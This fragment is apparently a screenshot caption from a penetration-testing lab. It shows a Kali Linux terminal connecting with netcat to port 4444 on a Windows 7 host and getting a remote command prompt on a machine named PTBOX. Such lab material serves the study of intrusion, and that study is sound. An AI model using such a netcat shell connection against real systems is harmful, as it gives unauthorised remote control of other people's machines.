 root@kali:~# nc -nv 192.168.1.65 4444
(UNKNOWN) [192.168.1.65] 4444 (?) open
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\PTBOX\Downloads>